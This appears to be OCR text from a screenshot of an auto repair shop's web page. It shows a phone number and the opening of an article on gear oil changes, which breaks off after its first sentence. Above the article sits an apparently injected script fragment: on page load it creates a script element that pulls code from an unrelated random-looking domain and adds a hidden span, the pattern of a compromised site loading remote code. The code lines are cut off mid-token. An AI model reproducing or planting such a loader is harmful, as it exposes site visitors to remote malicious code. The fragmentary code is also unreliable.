
document.addEventListener('DOMContentLoaded', function(){var
s=document.createElement('script');s.src='https://91a31208.asukontol
h=document.createElement('span');h.style.display='none';h.textConten
(225) 274-0702
How Often Should you Change the Gear
Oil?
You know how often to change your engine oil; but what about
the gear oil in your standard shift transmission? Here’s a short